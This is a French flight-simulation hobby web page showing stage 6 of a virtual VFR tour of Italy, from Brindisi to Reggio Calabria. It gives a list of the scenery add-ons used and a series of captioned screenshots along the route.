

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.f-bmpl.com/index.php/italia-tour-vfr/552-italia-vfr-tour-etape-6-brindisi-reggio-calabria
body_size: 6115
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
<head>
	  <base href="http://www.f-bmpl.com/index.php/italia-tour-vfr/552-italia-vfr-tour-etape-6-brindisi-reggio-calabria" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Italia VFR Tour - Etape 6 : Brindisi - Reggio Calabria </title>
  <link href="/templates/jaxstorm-blue/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jaxstorm-blue/css/template.css" type="text/css" />
	<link href='//fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css' />
	<script type="text/javascript" src="/templates/jaxstorm-blue/js/sfhover.js"></script>
		<!-- Slides Scripts -->
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
		<script type="text/javascript" src="/templates/jaxstorm-blue/js/slides.js"></script>
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('#slides').slides({
				play: 5000,
				pause: 2500,
				hoverPause: true,
				effect: 'fade',
				crossfade: true,
				fadeSpeed: 500			});
		});
		
		jQuery(document).ready(function() {
			jQuery("#slides").hover(function() {
		    	jQuery(".slides_nav").css("display", "block");
		  	},
		  		function() {
		    	jQuery(".slides_nav").css("display", "none");
		  	});

		});
	
	</script>
	</head>
<body>

<div id="wrapper">

	<!-- TopNav -->
		

	<div id="header_wrap">
		<div id="header">

			<!-- Logo -->
			<div id="logo">

							<a href="/"><img src="/templates/jaxstorm-blue/images/logo.gif"  alt="Simulation Aérienne sur F-BMPL" /></a>
						
	  		</div>

			<!-- Topmenu -->
			<div id="topmenu">
				
<ul class="menu">
<li class="item-464"><a href="/" >Accueil</a></li></ul>

			</div>
		</div>
	</div>
	


	<!-- Slides -->
		<div id="slideshow">
		<div id="slides">
			<div class="slides_container">
			    					<img src="/templates/jaxstorm-blue/images/slide1.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide2.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide3.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide4.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide5.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide6.jpg" alt="" />							</div>
			<div class="slides_nav">
				<a href="#" class="prev"></a>
				<a href="#" class="next"></a>
			</div>
		</div>
	</div>
		
	

	<!-- No Slides -->
		


	<!-- Content/Menu Wrap -->
	<div id="content-menu_wrap_bg">
	<div id="content-menu_wrap">
		
		

		<!-- Breadcrumbs -->
				<div id="breadcrumbs">
			
<div class = "breadcrumbs">
<span class="showHere">Vous êtes ici : </span><a href="/" class="pathway">Accueil</a> <img src="/templates/jaxstorm-blue/images/system/arrow.png" alt=""  /> <a href="/index.php/italia-tour-vfr" class="pathway">Italia VFR Tour </a> <img src="/templates/jaxstorm-blue/images/system/arrow.png" alt=""  /> <span>Italia VFR Tour - Etape 6 : Brindisi - Reggio Calabria </span></div>

		</div>
		

		<!-- Left Menu -->
				<div id="leftmenu">
					<div class="moduletable_menu">
					<h3>Menu principal</h3>
					
<ul class="menu">
<li class="item-435"><a href="/" >Accueil</a></li><li class="item-470"><a href="/index.php/vols-reels" >Vols de Filipo</a></li><li class="item-547"><a href="/index.php/vols-de-pascal" >Vols de Pascal</a></li><li class="item-551"><a href="/index.php/vols-de-thierry" >Vols de Thierry</a></li><li class="item-233"><a href="/index.php/login" >Accès réservé</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Guide du pilote</h3>
					
<ul class="menu">
<li class="item-513"><a href="http://www.horizonvfr.com/learn-more" target="_blank" >Horizon VFR : Apprenez ...</a></li><li class="item-545"><a href="/index.php/tutoriels-maison" >Tutoriels maison</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Simu Aérienne</h3>
					
<ul class="menu">
<li class="item-542"><a href="/index.php/faites-le-vous-meme" >Fabriquez ....</a></li><li class="item-515"><a href="/index.php/egypt-x" >Egypt X</a></li><li class="item-508"><a href="/index.php/italie-x" >Italie X</a></li><li class="item-516"><a href="/index.php/monde-autogen" >Monde : Autogen</a></li><li class="item-517"><a href="/index.php/monde-scenery" >Monde : Scènes</a></li><li class="item-506"><a href="/index.php/voices-pack" >Voices-Pack</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Vols réseaux</h3>
					
<ul class="menu">
<li class="item-477"><a href="/index.php/raid-aeropostale" >Aéropostale : La ligne en 1925</a></li><li class="item-520"><a href="/index.php/england-tour-vfr" >England VFR Tour</a></li><li class="item-518"><a href="/index.php/espana-tour-vfr" >España VFR Tour</a></li><li class="item-522"><a href="/index.php/flywestusa" >Fly'West USA Tour</a></li><li class="item-519 current active"><a href="/index.php/italia-tour-vfr" >Italia VFR Tour </a></li><li class="item-541"><a href="/index.php/norge-vfr-tour" >Norge VFR Tour</a></li><li class="item-546"><a href="/index.php/raid-aeropostale-2" >Raid virtuel Latécoère 2019</a></li><li class="item-540"><a href="/index.php/tongass-fjords-tour" >Tongass Fjords Tour</a></li><li class="item-504"><a href="/index.php/traversee-trans-africaine" >Trans-Africaine</a></li><li class="item-505"><a href="/index.php/transsiberienne" >Transsibérienne</a></li><li class="item-471"><a href="/index.php/vols-virtuels" >Vols de Simu 84</a></li></ul>
		</div>
	
			
			
					</div>
		

		<!-- Contents -->
				<div id="content-w2">	
				
			
			
<div id="system-message-container">
</div>
			
<article class="item-page">


	
	


	

			<p><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/titre.jpg" alt=" " /></p>
<p>&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Derni&egrave;re &eacute;tape de ce VFR Tour de l'Italie, au d&eacute;part de Brindisi. Navigation sur la partie sud de l'Italie. Pas de grosses difficult&eacute;s dans cette derni&egrave;re &eacute;tapes o&ugrave; la V&eacute;suve est en ligne de mire, pour rejoindre Reggio Calabria, &agrave; deux encablures de la Sicile. Les sc&egrave;nes utilis&eacute;es sont :<br /><br />&nbsp;&nbsp;&nbsp;&nbsp; - Sc&egrave;ne photo-r&eacute;aliste <strong>ITALIA 2m </strong>avec son autogen (44 Go) de FG91X , disponible sur <a href="http://fsxitaly.mygamesonline.org/index.php/download" target="_blank">http://fsxitaly.mygamesonline.org </a> <br />&nbsp; &nbsp;&nbsp; - Sc&egrave;ne de <strong>Brindisi </strong>- LIBR X 2012 de Stefano Tessore, disponible chez <a href="http://library.avsim.net/download.php?DLID=175277" target="_blank" title="AVSIM BRINDISI">AVSIM </a>et <a href="http://www.flightsim.com/vbfs/fslib.php?do=copyright&amp;fid=171504" target="_blank" title="FLIGHT SIM BRINDISI">FLIGHTSIM.COM</a>.<br />&nbsp;&nbsp;&nbsp;&nbsp; - Pyl&ocirc;nes du d&eacute;troit de <strong>Messine </strong>- Librairie Warehouse adapt&eacute;e par mes soins &agrave; FSX<br />&nbsp; &nbsp;&nbsp; - Sc&egrave;ne de la ville de <strong>Reggio Calabria</strong> Version 3&nbsp; Fabio Scopelliti, Domenico Veneziano et Gianfranco Scopelliti, disponible sur <a href="http://fafylela.altervista.org/index.htm" target="_blank">http://fafylela.altervista.org </a><br />&nbsp; &nbsp;&nbsp; - Sc&egrave;ne de l'a&eacute;roport de <strong>Reggio Calabria</strong> Version&nbsp; 2014 par&nbsp; Ferdinando Ocello, Daniele Condello et Roberto Sartiano disponible sur&nbsp; <a href="http://www.aeroportorc.com/flight-simulator-reggio-calabria/" target="_blank">http://www.aeroportorc.com/</a> </p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center">&nbsp;<a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/log.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/log.jpg','','width=760,height=730,left='+(screen.availWidth/2-380)+',top='+(screen.availHeight/2-365)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/log.jpg" alt=" " width="230" height="220" /></a> <a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg','','width=755,height=725,left='+(screen.availWidth/2-377.5)+',top='+(screen.availHeight/2-362.5)+'');return false;"><br /></a><em>LOG DE NAVIGATION VFR</em><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/log.jpg','','width=755,height=725,left='+(screen.availWidth/2-377.5)+',top='+(screen.availHeight/2-362.5)+'');return false;"><br /></a></td>
<td align="center">&nbsp;<img src="/images/navigations/IVAO_LIMA_LIMW/sm_semicirc.gif" alt=" " width="293" height="220" /><br /><strong>R&egrave;gle semi-circulaire italienne</strong> (copyright VATITA)</td>
</tr>
</tbody>
</table>
<p>&nbsp;<a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/01.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/01.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"></a></p>
<div style="text-align: center;"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/01.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/01.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/01.jpg" alt=" " width="624" height="124" /></a></div>
<p>&nbsp;</p>
<p style="font-size: 16px;"><strong style="font-size: 24px;"><span style="text-decoration: underline;"><br />A&eacute;roport de </span></strong><strong style="font-size: 24px;"><span style="text-decoration: underline;">Brindisi<br /><br /></span></strong></p>
<p align="center">&nbsp;<a href="/images/navigations/ITALY_VFR_2014/Etape5_LIRN_LIBR/LIBR1.jpg" target="_blank"><img src="/images/navigations/ITALY_VFR_2014/Etape5_LIRN_LIBR/LIBR1.jpg" alt=" " width="298" height="220" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/02.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/02.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/02.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/03.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/03.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/03.jpg" alt=" " width="330" height="66" /></a> <br /><em>Roulage pour la piste 31</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/04.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/04.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/04.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/05.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/05.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/05.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/06.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/06.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/06.jpg" alt=" " width="330" height="66" /></a> <br /><em>Autoris&eacute;s d&eacute;collage par Brindisi Radar</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/07.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/07.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/07.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;</p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte1.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte1.jpg','','width=1420,height=785,left='+(screen.availWidth/2-710)+',top='+(screen.availHeight/2-392.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte1.jpg" alt=" " width="396" height="220" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/08.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/08.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/08.jpg" alt=" " width="330" height="66" /></a> <br /><em>Brindisi derri&egrave;re nous</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/09.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/09.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/09.jpg" alt=" " width="330" height="66" /></a> <br /><em>Mesagne, premier point de report VFR</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;&nbsp; </p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/10.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/10.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/10.jpg" alt=" " width="330" height="66" /></a> <br /><em>Latiano, second point de report VFR</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/11.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/11.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/11.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/12.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/12.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/12.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lizzano, dernier point de report VFR, sortie de la TMA</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/13.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/13.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/13.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/14.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/14.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/14.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/15.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/15.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/15.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/16.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/16.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/16.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/17.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/17.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/17.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/18.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/18.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/18.jpg" alt=" " width="330" height="66" /></a> <br /><em>Torreta en vue</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/19.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/19.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/19.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lit de la "Fiume Nic&agrave;" parfaitement visible du ciel</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/20.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/20.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/20.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/21.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/21.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/21.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;</p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte2.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte2.jpg','','width=1420,height=790,left='+(screen.availWidth/2-710)+',top='+(screen.availHeight/2-395)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte2.jpg" alt=" " width="396" height="220" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/22.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/22.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/22.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/23.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/23.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/23.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/24.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/24.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/24.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/25.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/25.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/25.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lago Ampollino</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/26.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/26.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/26.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/27.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/27.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/27.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/28.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/28.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/28.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/29.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/29.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/29.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/30.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/30.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/30.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/31.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/31.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/31.jpg" alt=" " width="330" height="66" /></a> <br /><em>Golfe de Lamezia Terme</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/32.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/32.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/32.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/33.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/33.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/33.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/34.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/34.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/34.jpg" alt=" " width="330" height="66" /></a> <br /><em>&nbsp;</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/35.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/35.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/35.jpg" alt=" " width="330" height="66" /></a> <br /><em>Vibo Valentina Marina</em></td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;</p>
